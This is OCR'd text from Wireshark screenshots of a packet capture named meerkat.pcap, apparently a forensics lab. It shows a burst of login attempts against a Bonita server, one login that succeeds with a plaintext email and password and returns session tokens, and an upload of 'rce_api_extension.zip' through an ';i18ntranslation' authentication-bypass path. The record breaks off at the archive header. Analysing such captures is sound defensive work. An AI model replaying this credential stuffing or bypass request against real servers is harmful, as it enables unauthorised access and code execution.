 Wireshark · Conversations · meerkat.pcap
Conversation Settings
Name resolution
Absolute start time
Limit to display filter
Copy
Follow Stream…
Graph…
Protocol
Bluetooth
BPv7
DCCP
Ethernet
FC
FDDI
IEEE 802.11
IEEE 802.15.4
IPv4
IPv6
IPX
JXTA
LTP
MPTCP
NCP
openSAFETY
RSVP
Filter list for specific type
Help
Ethernet · 1 IPv4 · 2 IPv6 TCP · 59 UDP
Address A Port A Address B Port B Packets Bytes Stream ID Total Packets Percent Filtered Packets A → B Bytes A → B Packets B → A Bytes B → A Rel Start Duration Bits/s A →
138.199.59.221 53382 172.31.6.44 8080 2 230 bytes 1146 58 3.45% 2 230 bytes 0 0 bytes 544.021071 4.5760 402 bits/
138.199.59.221 53386 172.31.6.44 8080 2 230 bytes 1150 55 3.64% 2 230 bytes 0 0 bytes 558.053017 5.0641 363 bits/
138.199.59.221 53401 172.31.6.44 8080 2 230 bytes 1152 55 3.64% 2 230 bytes 0 0 bytes 583.338956 5.2620 349 bits/
156.146.62.213 53196 172.31.6.44 8080 2 235 bytes 1033 18 11.11% 2 235 bytes 0 0 bytes 116.763806 6.7286 279 bits/
156.146.62.213 53198 1 6.8020 271 bits/
156.146.62.213 53201 1 6.7340 277 bits/
156.146.62.213 53203 1 6.7399 280 bits/
156.146.62.213 53205 1 6.8439 277 bits/
156.146.62.213 53208 1 6.7092 270 bits/
156.146.62.213 53210 1 6.7158 270 bits/
156.146.62.213 53213 1 6.7105 273 bits/
156.146.62.213 53216 1 6.7563 277 bits/
156.146.62.213 53218 1 6.7449 273 bits/
156.146.62.213 53220 1 6.7528 278 bits/
156.146.62.213 53223 1 6.7420 272 bits/
156.146.62.213 53225 1 6.7427 276 bits/
156.146.62.213 53227 1 6.7081 280 bits/
156.146.62.213 53230 1 6.7458 279 bits/
156.146.62.213 53232 1 6.7809 276 bits/
156.146.62.213 53234 1 6.7329 279 bits/
156.146.62.213 53237 1 6.8401 271 bits/
156.146.62.213 53239 1 6.7454 279 bits/
156.146.62.213 53241 1 6.7573 275 bits/
156.146.62.213 53244 1 6.7336 276 bits/
156.146.62.213 53246 1 6.7636 276 bits/
156.146.62.213 53248 1 6.7155 279 bits/
156.146.62.213 53252 1 6.7491 273 bits/
156.146.62.213 53254 1 6.7582 274 bits/
156.146.62.213 53256 1 6.7122 281 bits/
156.146.62.213 53258 1 6.7687 274 bits/
156.146.62.213 53261 1 6.7469 272 bits/
156.146.62.213 53263 1 6.7399 283 bits/
156.146.62.213 53265 1 6.8339 279 bits/
156.146.62.213 53268 1 6.7075 269 bits/
156.146.62.213 53270 1 6.7079 274 bits/
Close
Wireshark · Follow TCP Stream (tcp.stream eq 1146) · meerkat.pcap
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Cookie: x=x
Content-Length: 39
username=install&password=install&_l=enHTTP/1.1 401
Content-Length: 0
Date: Thu, 19 Jan 2023 15:38:38 GMT
Keep-Alive: timeout=20
Connection: keep-alive
POST /bonita/loginservice HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Cookie: x=x
Content-Length: 59
username=seb.broom%40forela.co.uk&password=g0vernm3nt&_l=enHTTP/1.1 204
Set-Cookie: bonita.tenant=1; SameSite=Lax
Set-Cookie: JSESSIONID=0AD5E14F8D1AE496444835639D0E60A9; Path=/bonita; HttpOnly; SameSite=Lax
Set-Cookie: X-Bonita-API-Token=8b71f28f-31aa-47cb-92b6-50521cd5bf92; Path=/bonita; SameSite=Lax
Set-Cookie: BOS_Locale=en; Path=/; SameSite=Lax
Date: Thu, 19 Jan 2023 15:38:38 GMT
Keep-Alive: timeout=20
Connection: keep-alive
POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: JSESSIONID=0AD5E14F8D1AE496444835639D0E60A9; X-Bonita-API-Token=8b71f28f-31aa-47cb-92b6-50521cd5bf92; bonita.tenant=1; BOS_Local
e=en
Content-Length: 15163
Content-Type: multipart/form-data; boundary=f79968fcad082cab61a2fc649dab366c
--f79968fcad082cab61a2fc649dab366c
Content-Disposition: form-data; name="file"; filename="rce_api_extension.zip"
Content-Type: application/octet-stream
PK